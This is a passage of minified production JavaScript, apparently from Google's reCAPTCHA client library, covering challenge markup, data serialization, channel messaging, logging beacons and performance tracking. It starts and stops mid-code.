T,b)),H[k[0]]),H[k[0]]);J<G.length;J++)r=z(G[J]),r!=null&&(G[d++]=r);m=(Z|H[d<J&&(G.length=d),1])&-513,Z=m&=-1025,Z&=-4097}M=G=(Z!==p&&(v[39](5,G,Z),q&Z&&OK(G)),D)[k[1]](41,H[k[0]],T,C,b,n,G,E,Z,Y,c)}return((O|1)&7)==3&&(M=E&&E.VV?E.VV[q]||U:U),M},function(O,q,U,E,c,K,z,Y,m,r){if(((O-(O+5<(r=[28,29,"now"],r)[0]&&((O|7)&11)>=8&&(m=new eC(q,E,U)),1)&7)==1&&(QV===void 0&&(QV=N[r[1]](64,q)),m=QV),O>>1&15)>=7&&O>>1<20&&RD.call(this,Pc,q),!(O>>2&15)){if((((z=[!1,null,0],ju)(),v)[0](10,z[1],U),U.H)==3){if((Y=
new (((E=e[42](55,(c=U.g++,U.Z)),V[r[1]](5,E,MR(),U.D),V)[r[1]](21,E,X$(),c),V[r[1]](9,E,MV(),yV()),e)[25](19,U,E),tn)(U.j,U,void 0,c),Y.X=2,Y.S=N[13](80,e[42](49,E)),K=z[0],qC).navigator&&qC.navigator.sendBeacon)try{K=qC.navigator.sendBeacon(Y.S.toString(),"")}catch(J){}!K&&qC.Image&&((new Image).src=Y.S,K=q),K||(Y.i=N[38](1,Y.N,z[1]),Y.i.send(Y.S)),Y.J=Date[r[2]](),N[9](68,Y)}V[16](13,z[2],z[1],U)}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return((O^59)&((d=["j","N",32],(O|8)>>4||(z=E?U[d[1]].left-
10:U[d[1]].left+U[d[1]].width+10,K=A[3](4,q,U.D()),c=U[d[1]].top+U[d[1]].height*.5,z instanceof mb?(K.x+=z.x,K.y+=z.y):(K.x+=Number(z),typeof c==="number"&&(K.y+=c)),b=K),O>>1)&7||(fA.call(this,$y.width,$y.height,Wc,Va),this.Y=this.l=null,this.h="",this.J=!1,this.X=new Mq,this.i=null),7))==1&&(z=e[d[2]](1,c[d[0]]).width-14,Y=K==4&&E==4?1:2,J=new QJ((E-q)*Y*U,(K-q)*Y*U),r=new QJ(z-J.width,z-J.height),m=q/K,C=q/E,r.width*=C,r.height*=typeof m==="number"?m:C,r.floor(),b={lE:r.height+"px",gf:r.width+
"px",rowSpan:K,colSpan:E}),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(((O^7)&((G=["CJ",5,1],(O|G[2])&7)==G[2]&&(z.o3=K===void 0?!1:K,d=[2654435761,3,1],J=V[46](72,z,E),b=V[42](90,J),z.D=b.next().value,z.U=b.next().value,z.H3=b.next().value,z.YC=b.next().value,r=z.l().flat(Infinity),m=r.findIndex(function(Z){return Z instanceof PY&&y[11](30,1,Z)==7}),C=A[33](37,r[m],fQ,D[35](20),d[G[2]]),Y=[N[44](44,z.D),R[36](67,z.H3,v[47](16,z.D),d[0]),V[42](40,d[G[2]],z.H3,v[47](40,z.H3),U),V[42](32,d[G[2]],
z.YC,v[47](18,q),z[G[0]]),V[42](24,d[G[2]],z.YC,v[47](40,z.YC),v[47](10,z.H3)),y[3](42,A[8](25,d[2],c,C[d[2]])),N[32](2,d[2],r,z,z.Jt)],A[G[2]](12,U,z),n=Y),G[1]))>=G[2]&&(O^21)<20)for(E in U)!isNaN(E)&&q(U,+E,U[E]);return n},function(O,q,U,E,c,K,z,Y){if(((Y=[13,24,1],O)|80)==O)a:switch(typeof K){case "boolean":z=fI||(fI=[0,void 0,!0]);break a;case c:z=K>U?void 0:K===0?gE||(gE=[0,void 0]):[-K,void 0];break a;case E:z=[0,K];break a;case q:z=K}if(O-3>>4==4){if(xs)c=v[37](64,91,224,189,59,U);else{if(aS&&
gI)a:switch(U){case q:E=91;break a;default:E=U}else E=U;c=E}z=c}return O<<2&(((O>>2&11)==Y[2]&&(RD.call(this,xy,q),this.size=U),O+Y[2]&51)>=O&&O+7>>2<O&&(E=q.zU,U=["rc-audiochallenge-tabloop-begin","rc-audiochallenge-response-field",'" id="'],z=A[44](Y[0],D[30](67,A[44](5,Z0(),'<div id="rc-audio" aria-modal="true" role="dialog"><span class="'+l[43](75,U[0])+'" tabIndex="0"></span><div class="'+l[43](14,"rc-audiochallenge-error-message")+'" style="display:none" tabIndex="0"></div><div class="'+l[43](73,
"rc-audiochallenge-instructions")+U[2]+l[43](77,E)+'" aria-hidden="true"></div><div class="'+l[43](73,"rc-audiochallenge-control")+'"></div><div id="'+l[43](79,"rc-response-label")+'" style="display:none"></div><div class="'+l[43](75,"rc-audiochallenge-input-label")+U[2]+l[43](91,"rc-response-input-label")+'"></div><div class="'+l[43](94,U[Y[2]])+'"></div><div class="'+l[43](11,"rc-audiochallenge-tdownload")+'"></div>'),v[28](41," ")),'<span class="'+l[43](9,"rc-audiochallenge-tabloop-end")+'" tabIndex="0"></span></div>')),
15)||(z=R[Y[1]](17,U,q,c,E)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q){if(((Q=[0,"i",12],O)&105)==O){if(U)throw Error("Invalid UTF8");q.push(65533)}if((O|40)==O){G=[1,3E3,"VER="];try{if((Z=U.N,Z).H!=Q[0]&&(Z[Q[1]]==U||w[Q[2]](6,Z.l,U)))if(!U.Z&&w[Q[2]](5,Z.l,U)&&Z.H==3){try{c=Z.uu[Q[1]].parse(E)}catch(P){c=q}if(Array.isArray(c)&&c.length==3){if((C=c,C[Q[0]])==Q[0])a:if(sQ(),Z.v)aV();else{if(Z[Q[1]])if(Z[Q[1]].J+G[1]<U.J)v[4](9,null,Z),A[35](3,null,Z);else break a;else LI();
(N[23](7,!0,Z),R)[13](2,18)}else Z.eo=C[G[Q[0]]],Q[0]<Z.eo-Z.O&&C[2]<37500&&Z.U&&Z.K==Q[0]&&!Z.S&&(Z.S=N[27](52,Rg(Z.T$,Z),6E3));if(v[24](28,Z.l)<=G[Q[0]]&&Z.jo){try{Z.jo()}catch(P){iQ()}Z.jo=void 0}}else uQ(),y[7](6,"",Z,11)}else if((U.Z||Z[Q[1]]==U)&&v[4](5,null,Z),!e[3](64,E))for(H=Z.uu[Q[1]].parse(E),p=Q[0];p<H.length;p++)if(r=H[p],Z.O=r[Q[0]],r=r[G[Q[0]]],Z.H==2)if(r[Q[0]]=="c"){if(m=(T=U[((K=((b=((Z.D=r[(Y=r[3],G)[Q[Z.qY=r[2],0]]],Y)!=q&&(Z.zf=Y,Z.j.info(G[2]+Z.zf)),r)[4],b!=q)&&(Z.Fw=b,Z.j.info("SVER="+
Z.Fw)),r[5]),K!=q&&typeof K==="number"&&K>Q[0])&&(t=1.5*K,Z.B=t,Z.j.info("backChannelRequestTimeoutMs_="+t)),Q)[1]],Z),T){if(z=T[Q[1]]?T[Q[1]].getResponseHeader(IV):null)n=m.l,!n[Q[1]]&&(V[9](29,"spdy",z)||V[9](37,"quic",z)||V[9](45,"h2",z))&&(n.N=n.j,n[Q[1]]=new Set,n.H&&(v[46](50,n.H,n),n.H=q));m.J&&((h=T[Q[1]]?T[Q[1]].getResponseHeader(Bc):null)?(m.Us=h,V[29](5,m.Z,m.J,h)):F2())}if(d=(M=((Z.H=3,Z).L&&Z.L.tt(),Z.Ln&&(Z.u=Date.now()-U.J,Z.j.info("Handshake RTT: "+Z.u+"ms")),Z),U),M.So=S[Q[2]](2,
!0,"",M.iu,M.X?M.qY:null,M),d.Z)OG(),R[48](6,null,d,M.l),k=M.B,J=d,k&&J.setTimeout(k),J.Y&&(l[27](44,q,J),N[9](36,J)),M[Q[1]]=d;else w[15](5,Q[0],G[Q[0]],M);Z.N.length>Q[0]&&S[5](52,Q[0],Z)}else r[Q[0]]!="stop"&&r[Q[0]]!="close"||y[7](Q[2],"",Z,7);else Z.H==3&&(r[Q[0]]=="stop"||r[Q[0]]=="close"?r[Q[0]]=="stop"?y[7](11,"",Z,7):l[Q[2]](3,!0,Z):r[Q[0]]!="noop"&&Z.L&&Z.L.c4(r),Z.K=Q[0]);R[Q[0]](34,4)}catch(P){qL()}}return(O|((O-7^17)<O&&(O-4|38)>=O&&g.call(this,q),72))==O&&(W=UG[q]||""),W},function(O,
q,U,E,c,K,z){return(z=[1,34,"call"],O)-2>>4<2&&(O|3)>>4>=z[0]&&(y2[z[2]](this,q),this.H=!1),O+6>>z[0]>=O&&(O-5|z[1])<O&&(c=EG(U),(typeof E==="string"?[E]:E).forEach(function(Y){if(Y==="null")throw Error("Receiving from null origin not allowed without token verification. Please use NullOriginConnector.");c[Y]=q}),K=function(Y){return c[Y]===!0}),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O+3&((O<<((O+5^(C=[0,"B",9],(O|C[2])>>4||(oP.call(this,cO),this.i=[],this.Y=[],this.lu=[],this.u=!1,this.J=C[0]),
C[2]))>=O&&(O-2|2)<O&&(E=[null],Ro.call(this),this.P=E[C[0]],this.i=E[C[0]],this.h=E[C[0]],this.l=E[C[0]],this.j=q,this.X=U,this.L=E[C[0]],this.N=E[C[0]],this.C=Date.now(),this.S=E[C[0]],this.M=E[C[0]],this[C[1]]=E[C[0]]),2)&15)>=3&&(O<<2&16)<3&&w9.call(this,545,8),31))<O&&(O-2^2)>=O){for(z=(r=K.i,r.push(new Kb(E,c)),r.length-U),Y=K.i,m=Y[z];z>q;)if(J=z-U>>U,Y[J].i>m.i)Y[z]=Y[J],z=J;else break;Y[z]=m}return b},function(O,q,U,E,c,K,z,Y,m){return((O|((((O-(m=["i",0,18],5)^19)<O&&(O-7^15)>=O&&(c=U.type,
c in E[m[0]]&&w[22](17,q,U,E[m[0]][c])&&(A[29](15,!0,U),E[m[0]][c].length==q&&(delete E[m[0]][c],E.H--))),O-5)|23)>=O&&(O-5^m[2])<O&&(Y=e[42](16,m[1],this[m[0]])),5))<29&&(O|5)>=14&&(z=[null,"",!1],E=z[2],q&&q instanceof Element&&(E=(z[1]+((K=q.id)!=z[m[1]]?K:"")+((U=q.className)!=z[m[1]]?U:"")+((c=q.textContent)!=z[m[1]]?c:"")).match(zR)!=z[m[1]]),Y=E?Cz():x6()),O+1>>4||(Y=D[30](51,Z0(),v[28](42," "))),(O>>1&11)==1)&&(this[m[0]]=null),Y},function(O,q,U,E,c,K,z,Y){return(Y=[48,((O^42)<16&&(O>>1&7)>=
4&&(q[YJ]||(q[YJ]={}),q[YJ].severity=U),74),49],(O|Y[0])==O)&&(K=K===void 0?Infinity:K,w[11](Y[1],E)?z=l[20](Y[2],0,!1,K,function(m,r){return R[2](14,q,function(J,C){return E(m,J,r,C)})(w[39](1,"'",c(m,r)))}):(typeof E==="number"&&(K=E),z=N[22](45,function(m,r){return R[33](31,"'",q,U,!0,K,m,c,r)}))),z},function(O,q,U,E,c,K,z,Y,m,r){if(!(O-3>>((O|56)==(m=["call",4,1],O)&&(iA[m[0]](this),this.J=q,this.v={}),m[1])))g[m[0]](this,q,0,NL.NY);if(O>>2&15||(this.i=[]),(O&46)==O)if(z=[0,!1,null],c&&c.once)r=
y[20](3,z[2],E,q,U,c,K);else if(Array.isArray(E)){for(Y=z[0];Y<E.length;Y++)l[21](46,q,U,E[Y],c,K);r=z[2]}else q=R[10](30,q),r=V[15](54,U)?U.S.add(String(E),q,z[m[2]],A[m[2]](39,c)?!!c.capture:!!c,K):w[28](3,z[m[2]],z[m[2]],U,q,c,K,E);return r},function(O,q,U,E,c,K,z,Y,m,r){return(O^((O>>2&7)>=(r=["R",0,1],r[1])&&(O>>r[2]&8)<6&&(z=R[4](4,r[1],c,U),z!=null&&(Y=N[47](36,2,q,E),K(z,q),D[39](37,7,Y,q))),25))>>4||(m=U===void 0?q.H!==E7&&!!(2&(q[r[0]][p2]|r[1])):!!(2&U)&&q.H!==E7),m},function(O,q,U,E,c,
K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if((O-7|((((O>>(((O|(p=[1,"replace",13],4))&7)==4&&(E=U[p[1]](/<\//g,mm())[p[1]](/\]\]>/g,rY()),M=q?E[p[1]](/{/g,J8())[p[1]](/}/g,Cb())[p[1]](/\/\*/g,bk())[p[1]](/\\$/,SI()):E),(O&45)==O&&(w9.call(this,1092,15),this.i=-1),p)[0]&11)==3&&(E=[OX,qU],M=(U=Array.from(dY(GR)).find(function(k){return E.includes(k.autocomplete)&&k.type!=Ih&&k.value}))==q?void 0:U.value),O)>>p[0]&3)>=2&&(O|3)>>4<2&&(U<100||V[30](3,null,p[0],eI)),35))>=O&&(O-8|75)<O)a:{if(Y=[2048,(z=z===void 0?
0:z,1024),128],K==null)r=32,E?(K=[E],r|=Y[2]):K=[],c&&(r=r&-8380417|(c&1023)<<p[2]);else{if(!Array.isArray(K))throw Error(q);if((r=K[p2]|0,s0)&&p[0]&r)throw Error("rfarr");if(Y[0]&r&&!(2&r)&&A[19](55,null,5,"carr"),r&256)throw Error("farr");if(r&U){z!==0||r&Y[0]||v[39](17,K,r|Y[0]),M=K;break a}if(E&&(r|=Y[2],E!==K[0]))throw Error("mid");b:{if(d=(G=r|(J=K,U),J).length)if(m=d-p[0],n=J[m],n!=null&&typeof n==="object"&&n.constructor===Object){if((Z=(T=G&Y[2]?0:-1,m-T),Z)>=Y[p[0]])throw Error("pvtlmt");
for(b in n)C=+b,C<Z&&(J[C+T]=n[b],delete n[b]);r=G&-8380417|(Z&1023)<<p[2];break b}if(c){if((H=sX(c,d-(G&Y[2]?0:-1)),H)>Y[p[0]])throw Error("spvt");r=G&-8380417|(H&1023)<<p[2]}else r=G}}M=(v[39](65,K,(r|=U,z===0&&(r|=Y[0]),r)),K)}return M},function(O,q,U,E,c,K,z,Y){return((z=[3,34,26],(O^27)>>z[0]>=0)&&(O^z[1])<19&&(K=E.fV,q[U]=c?function(m,r,J){return K(m,r,J,c)}:K),(O^z[2])>>z[0])>=2&&O>>1<12&&(Y=nb.now()),Y},function(O,q,U,E,c,K,z,Y,m,r){if(((((O^68)&7)==(m=[16,23,45],3)&&(K=w[2](24,q,ih(),U),
r=function(J,C){return{bj:(J=(C=[6,14,255],y)[13](C[1],C[2],1,q+K(),E),v[2](C[0],0,c.concat(J).map(function(b){return e[39](47,b)}).reduce(function(b,d){return b.xor(d)}))),fz:J}}),O)+1^20)>=O&&(O-7^27)<O)try{r=U.i?U.i.responseText:""}catch(J){r=q}return O>>1&11||(K=e[36](1,null,"",E,U?lk:Zh),D[m[2]](70,null,y[14](m[1],E),K,oW,Rg(function(){S[1](32,this.m(),"overflow","visible")},E)),D[m[2]](62,null,y[14](m[1],E),K,cY,Rg(function(){U||S[1](36,this.m(),"overflow",q),c&&c()},E)),r=K),((O^26)&7)==1&&
((Y=qC[K])||typeof document==="undefined"||(Y=(new q_(document)).get(z)),r=Y?V[39](m[0],U,q,E,c,Y):null),r},function(O,q,U,E,c,K,z,Y,m,r,J,C){return((O^75)&((((O^(J=[15,87,9],1))&J[0])==3&&(q.Z4=U),(O&81)==O&&(m=y[17](58,E,c),Y=m[q],r=m[E].fV,Y?(K=S[13](45,E,Y),z=e[22](4,U,l[24].bind(null,34),Y,v[J[2]].bind(null,43),CO).a5,C=function(b,d,G){return r(b,d,G,z,K)}):C=r),(O+6&16)<J[0]&&(O<<1&14)>=5)&&(C=function(b){return w[35](12,q,b,U)}),J[0]))==2&&(C=N[43](J[1],function(b,d){if(d=[17,19,11],b.i==E)return R[d[1]](d[0],
q,R[31](45,S[d[2]](51,U,function(G){return G.stringify(c.message)}),c.messageType+c.i),b);return b.return(S[d[2]](35,U,(K=b.H,function(G){return G.stringify([K,c.messageType,c.i])})))})),C},function(O,q,U,E,c){return(E=[6,4,"Y"],(O|40)==O&&U[E[2]])&&(qC.clearTimeout(U[E[2]]),U[E[2]]=q),O+E[1]>>E[1]||(q=new WeakMap,c=function(K){K=q.get(this)||[],q.set(this,this.P3),this.P3=K}),(O|1)&E[0]||(c=q),c},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(((O-6^(O+((O|(C=[1,9,26],24))==O&&(P3=q,hB=E,pS=U,A8=c=e[41].bind(null,
48)),8)>>C[0]>=O&&O-8<<2<O&&(E=new $h,E.update((N[25](65,V[35](C[2],FI),q)||U)+W9),J=A[18](35,"",E.digest())),7))<O&&(O-8|36)>=O&&(this.H=E,this.i=q,this.l=U),O)-C[1]^30)>=O&&(O-8^6)<O&&(m=[2,"&",0],E?(Y=U.indexOf(vO()),Y<m[2]&&(Y=U.length),r=U.indexOf(oF()),r<m[2]||r>Y?(r=Y,c=""):c=U.substring(r+q,Y),K=[U.slice(m[2],r),c,U.slice(Y)],z=K[q],K[q]=E?z?z+m[C[0]]+E:E:z,J=K[m[2]]+(K[q]?"?"+K[q]:"")+K[m[0]]):J=U),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((O|(O-(C=[6,"i",2048],C[0])>>3==2&&(q.keyCode==
13?y[24](35,!1,this):this.Y&&this[C[1]]&&e[22](77,3,this[C[1]]).length>0&&this.JY(!1)),56))==O&&(b=[].concat(U,q,E||[],E+c/5||[],E+K/C[0]||[],E+z/4||[])),O+9>>4)||(Dh.call(this,[E.left,E.top],[E.right,E.bottom],c,K),this.L=q,this.o=!!z,this.N=U),!(O>>1&11||D[38](4,C[2],q))&&l[22](31,q,q.R[p2]|0))throw Error();if((O|72)==O&&(this[C[1]]=[],U=[0,1],q))a:{if(q instanceof RP){if(z=q.o5(),E=q.D4(),this[C[1]].length<=U[0]){for(c=(Y=this[C[1]],U[0]);c<z.length;c++)Y.push(new Kb(E[c],z[c]));break a}}else{for(J in m=
(z=y[17](22,U[0],(r=U[0],q)),[]),q)m[r++]=q[J];E=m}for(K=U[0];K<z.length;K++)l[18](31,U[0],U[1],E[K],z[K],this)}return b},function(O,q,U,E,c,K,z){if(!((O|(O-3>>(K=["o",1,"removeChild"],3)>=K[1]&&(O+K[1]&8)<5&&(this[K[0]]=!!c,this.h=q,HO.call(this,U,E)),9))&6))for(;U=q.firstChild;)q[K[2]](U);return z},function(O,q,U,E,c,K,z,Y,m){return O-((O|((O&58)==((O&108)==((O-(Y=[7,"dispose","toString"],3)|17)<O&&(O+5^30)>=O&&(U.i.length>=q&&(U.i=[y[27](4,0,w[25](21,"]",U.i))[Y[2]]()]),U.i.push(E)),O)&&(E=E===
void 0?1:E,U.L&&(e[49](32,!1,1,U.L.i),U.L=q),U.l.then(function(r){return e[40](59,r)},function(){}),U.l=q,e[40](55,U.H),U.H=q,U.K&&U.K[Y[1]](),U.N&&(U.N[Y[1]](),U.N=q),l[8](64,!1,9,U,E)),O)&&g.call(this,q),80))==O&&(D[20](2,"(^","",q.H,this.H,q.i),this.l.then(function(r){return r.send(UP,q)})),Y[0])>>4<2&&O-1>=20&&(K==U?m=K:(z=typeof K,z==="bigint"?m=String(XA(E,K)):Qg?N[27](1,K,c)&&(z==="string"?m=v[Y[0]](22,0,c,K):z==="number"&&(m=v[14](3,q,K,c))):m=K)),m},function(O,q,U,E,c,K,z,Y){if(!(O>>1&((O|
((O|(z=[14,((O&94)==O&&(this.response=q),"V"),4],24))==O&&(this.i=U,this.H=q),7))>>z[2]||(U=Fy[z[1]]().get(),Y=V[10](50,U,q)),z)[0]))try{(new PerformanceObserver(function(m){m.getEntries().filter(function(r){return r.name===TR||r.name===wY}).forEach(function(r,J,C,b,d,G,n,Z){(C=(b=(J=(d=(Z=[39,(G=K.C,3),59],G.push),new Bz),n=A[Z[0]](Z[1],r.name===TR?2:4,c,J),A[43](63,E,r.duration,n,U)),A)[43](Z[2],E,r.startTime,b,q),d).call(G,C)})})).observe({type:pb(),buffered:!0})}catch(m){}return Y},function(O,
q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((((O^54)&13)==(G=[0,"progress","coords"],1)&&(d=U&q?X:void 0),O>>1&7)==1)if(b=[4294967296,1,8],U.charAt(G[0])==q)d=y[33](12,l[33](2,"-",U.substring(b[1]),E));else if(r=parseInt(U,E||10),r<=9007199254740991)d=new hu(r%b[G[0]]|G[0],r/b[G[0]]|G[0]);else{if(U.length==G[0])throw Error("number format error: empty string");if(U.indexOf(nw())>=G[0])throw Error('number format error: interior "-" character: '+U);if(J=E||10,J<2||36<J)throw Error("radix out of range: "+J);for(C=
(Y=(m=e[39](39,ML(J,b[2])),G[0]),Xw);Y<U.length;Y+=b[2])K=I2(b[2],U.length-Y),c=parseInt(U.substring(Y,Y+K),J),K<b[2]?(z=e[39](42,ML(J,K)),C=C.multiply(z).add(e[39](38,c))):(C=C.multiply(m),C=C.add(e[39](46,c)));d=C}return(O&28)==((O|((O|5)>>3==3&&(RD.call(this,q),this[G[2]]=U[G[2]],this.x=U[G[2]][G[0]],this.y=U[G[2]][1],this.z=U[G[2]][2],this.duration=U.duration,this[G[1]]=U[G[1]],this.state=U.i),64))==O&&(K=(z=c!==void 0)?c.toString():"",d=V[48](88,!1,U,function(n,Z){for(Z=q;Z<n.length;++Z)if(!z||
n[Z].type==K)return U;return!1},E.i)),O)&&(w9.call(this,43,17),this.o=this.T=this.K=this.u=this.i=this.B=this.j=this.X=this.H=this.N=this.M=this.g=this.P=this.L=this.v=this.W=this.Z=this.S=-1,this.O=l[4](24),this.A=l[4](29)),d},function(O,q,U,E,c){return((O<<(E=[1,3,8],E[0])&E[2])<2&&(O-7&6)>=E[1]&&kJ.call(this,typeof q==="string"?q:"Type the text",U),O<<2&E[2])<E[0]&&(O|5)>=-76&&g.call(this,q),c},function(O,q,U,E,c,K){return(((c=[58,1,3],O)+2>>c[2]==c[1]&&g.call(this,q),(O&41)==O)&&(K=w[40](23,E,
q,U)),O^c[0])>>c[2]==c[1]&&(this.i=new t8,this.H=q),K},function(O,q,U,E,c,K,z,Y){return O+6>>(((z=[2,5,4],O)|32)==O&&(K=y[z[0]](24,12,R[20](z[0],10,E),c.toString(),pV),Y=w[6](18,z[1],Vj,e[32](6,0,K,w[47](11,K.length,U,q,75)))),z)[2]||(U.l=c?l[9](z[0],E,q):E,Y=U),Y},function(O,q,U,E,c,K,z){if((((z=[2,3,"some"],(O-4|26)>=O&&O-7<<z[0]<O&&(K=S[18](z[1],q)?c.Zs.send(h8,E,U).catch(function(){return E}):null),O)^10)&9)==1)Array.from(q).reverse()[z[2]](U);return O-5>>z[1]==z[0]&&(K=nV(q)&&nV(q.raw)),K},function(O,
q,U,E,c,K,z){return((O&(z=[24,"call",2],41))==O&&(K=rn('Type your best guess of the text shown. To get a new challenge, click the reload icon. <a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>')),(O+z[2]&z[0])<O&&(O-8^25)>=O)&&(RD[z[1]](this,q,U),this.id=E,this.M6=c),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if(!(O>>(b=[13,"from","i"],2)&7))a:{if(C=(z=[0,37,4729],c)(E(U(),11),z[1]))if(Y=C()||[],Y.length>z[0]){for(r=(K=V[42](89,Y),K).next();!r.done;r=K.next())if(J=r.value,
R[16](81).test(J.name)){d=(m=+!E(J,44),V[38](76,z[2]))(E(J,27))+"-"+m;break a}d="";break a}d=RL()}return(O-((O-((O-5&15)==2&&g.call(this,q),2)&7)==2&&(c=A[45](35,U),c!=null&&c!=null&&(S[3](61,q,0,E),N[2](b[0],127,c,q[b[2]]))),7)^11)<O&&(O+4&26)>=O&&(this[b[2]]=Array[b[1]](q.entries())),d},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((((O<<2&12)<((C=[7,"l","V"],O)+8>>3==1&&(J=String(q).replace(Qj,D[37].bind(null,50))),4)&&(O^85)>=-43&&(m=Fy[C[2]]().get().bu(),Y=N[41](8,U,c,Fy[C[2]]()),Y=Y===void 0?!1:Y,z.i?
(r=new Promise(function(b,d){z.i.onmessage=function(G,n){(n=G.data,n).type==PO&&b(n.data)},w[13](77,q,d)}),z.i.postMessage(R[1](4,jI,new yj(m,Y,K))),J=r):J=E),O-3)&C[0])==3)for(typeof E.h==="function"&&(U=E.h(U)),E.coords=Array(E[C[1]].length),c=q;c<E[C[1]].length;c++)E.coords[c]=(E.v[c]-E[C[1]][c])*U+E[C[1]][c];return(O|72)==O&&(J=N[43](86,function(b,d,G){G=[21,"for",50],d=["loaded",4,0];switch(b.i){case 1:m=null,z=d[2];case c:if(!(z<U)){b.kC(d[1]);break}if(!(z>d[2])){b.kC(5);break}return R[19](49,
5,l[45](49,q,null),b);case 5:return e[12](G[0],b,E),R[19](77,9,e[20](G[2],!1,null,G[1],d[0],K),b);case 9:return b.return(b.H);case E:m=Y=v[43](12,b);case U:(z++,b).kC(c);break;case d[1]:throw m;}})),(O|48)==O&&new $J("/recaptcha/api2/jserrorlogging",q,void 0),J},function(O,q,U,E,c,K,z,Y,m,r){if((O&92)==((O|(O>>2>=(r=[1,23,5],(O^38)>>r[2]<r[0]&&(O-7&15)>=2&&(m=A[19](8,U,q)||(U.currentStyle?U.currentStyle[q]:null)||U.style&&U.style[q]),6)&&(O^30)<21&&g.call(this,q),r[0]))<r[1]&&(O+r[2]&15)>=10&&(U=
q instanceof $V?q:new $V(q),m=U.value===null||U.value instanceof jW?U:new $V(U.value,!0)),O)&&(c&&(Y=typeof c==="string"?c:N[20](18,E,c),c=K.P&&Y?y[16](32,K.P,Y)||q:null,Y&&c&&(z=K.P,Y in z&&delete z[Y],w[22](25,U,c,K.o),c.V$(),c.H&&N[13](21,c.H),w[11](89,q,c,q))),!c))throw Error(WO);if(!((O|r[0])&14)){for(E=(U=(c=(K=(q=(z=N[37](51,this),[]),A[r[2]](7)),D)[45](26,this))?c+fb:fb,0);E<U.length;E++)q[E]=K.call(U,E);this.P3[z]=q}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,
f,a,L,F){if(((O|(((F=[16,47,"WU"],O)|88)==O&&(L=V[F[1]](11,document).y),40))==O&&(c=E.length,L=E[0]==="-"?c<gY?!0:c===gY&&Number(E.substring(0,U))>-922337:c<xJ?!0:c===xJ&&Number(E.substring(0,q))<922337),O<<1&15)>=0&&O>>2<4)if(c=[60,2,!1],q.w8()!=null&&q.w8()!=0&&q.w8()!=10&&q.w8()!=6)if(w[34](56,q,c[1]))A[0](35,this,w[34](88,q,c[1])),E=q.er(),v[39](9,1E3,vQ,this,w[34](32,q,c[1]),q,y[40](45,e[28](68,E,4))*c[0],!0);else y[12](33,c[2],this);else U=new Wd(q.i(),60,null,null,q.uN()||null),this.i.i[F[2]](U),
y[12](30,c[2],this);if((O+7&57)>=O&&(O-1^7)<O){for(r=(C=((a=(H=!!(h=(K=!!(d=(W=[null,128,1],K!==void 0),b=[],K),z=e[44](10,eD),!d&&RW&&z&&(T=U[z])&&l[14](4,l[23].bind(null,21),T),U.length),E&64),Z=!1,4294967295),t=H?E&W[1]?0:-1:void 0,E&W[2])||(M=h&&U[h-W[2]],M!=W[0]&&typeof M==="object"&&M.constructor===Object?(h--,a=h):M=void 0,!H||E&W[1]||d||(Z=q,a=((J=t0)!=W[0]?J:l[1].bind(null,3))(a-t,t,U,M,void 0)+t)),0),void 0);C<h;C++)P=U[C],P!=W[0]&&(P=c(P,K))!=W[0]&&(H&&C>=a?(Q=void 0,f=C-t,((Q=r)!=W[0]?
Q:r={})[f]=P):b[C]=P);if(M)for(k in M)m=M[k],m!=W[0]&&(m=c(m,K))!=W[0]&&(n=+k,p=void 0,H&&!Number.isNaN(n)&&(p=n+t)<a?b[p]=m:(G=void 0,((G=r)!=W[0]?G:r={})[k]=m));r&&(Z?b.push(r):b[a]=r),d&&e[44](14,eD)&&(Y=e[37](75,U))&&Y instanceof q5&&(b[eD]=A[43](F[0],Y)),L=b}if((O&122)==O)if(q instanceof nS||q instanceof sG||q instanceof aP)L=q;else if(typeof q.next=="function")L=new nS(function(){return q});else if(typeof q[Symbol.iterator]=="function")L=new nS(function(){return q[Symbol.iterator]()});else if(typeof q.q6==
"function")L=new nS(function(){return q.q6()});else throw Error("Not an iterator or iterable.");return L},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if(Z=["H3",7,1],((O^100)&15)==4){if(typeof q!=="number")throw w[40](38,Lb());if(!sR(q))switch(WM){case 2:throw w[40](39,Lb());case Z[2]:v[Z[1]](4,Lb())}n=WM===2?q|0:q}if((O>>2&(((((O-8|69)>=O&&(O-5|26)<O&&(typeof U.className==q?U.className=E:U.setAttribute&&U.setAttribute(ts(),E)),((O^Z[1])&11)>=4&&(O^80)>>5<3)&&(n=e[37](36,Gs,q)?l[40](2,D[24](32,"",
q.MY())):String(q).replace(nK,D[37].bind(null,18))),O<<2)&14)<5&&(O>>Z[2]&15)>=10&&(U=[null,"RecaptchaMFrame.show","RecaptchaMFrame.shown"],this.i=U[0],this.H=U[0],q=this,this.l=U[0],S[Z[1]](93,function(H,T){q.H(new C3(null,new QJ(H-20,T)))},U[Z[2]]),S[Z[1]](63,function(H,T,p){q.l(new ZX(p!==void 0?p:!0,new QJ(H,T)))},U[2]),S[Z[1]](94,function(H,T){q.i(H,T)},"RecaptchaMFrame.token")),15))==Z[2])a:{if((z=(J=[0,"",1],ik(),null),c.i)==E)v[4](Z[2],null,c),y[13](17,null,c),m=2,c.i=null;else if(w[12](4,
